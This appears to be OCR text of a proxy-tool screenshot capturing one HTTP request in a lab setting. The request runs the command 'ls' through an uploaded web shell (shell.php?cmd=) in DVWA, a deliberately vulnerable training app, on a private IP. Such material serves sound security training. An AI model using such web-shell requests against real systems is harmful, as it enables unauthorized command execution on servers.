 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls
HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache